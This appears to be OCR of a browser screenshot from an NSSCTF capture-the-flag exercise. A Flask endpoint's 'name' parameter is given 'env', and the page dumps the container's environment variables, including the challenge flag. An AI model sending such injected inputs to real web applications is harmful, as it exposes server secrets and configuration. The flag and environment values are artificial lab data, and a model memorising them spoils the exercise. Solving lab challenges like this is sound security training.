 不安全 node5.anna.nssctf.cn:28199/flask?name=?name=env
W 维基百科，自由的... Vulnerable By Des... Internet Archive:... 收件箱 (10) - hech... Gmail GitHub YouTube 地图 翻译 资讯 HTM
HOSTNAME=59768acb678547cc
PYTHON_PIP_VERSION=22.2.1
HOME=/root
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
WERKZEUG_SERVER_FD=4
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/5eaac1050023df1f5c98b173b248c260023f22
WERKZEUG_RUN_MAIN=true
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
PYTHON_VERSION=3.10.6
PYTHON_SETUPTOOLS_VERSION=63.2.0
PWD=/app
PYTHON_GET_PIP_SHA256=5aefe6ade911d997af080b315ebcb7f882212d070465df544e1175ac2be519b4
FLAG=NSSCTF{33fb07c3-f7f1-4bdb-92fa-29cf6d4f3e59}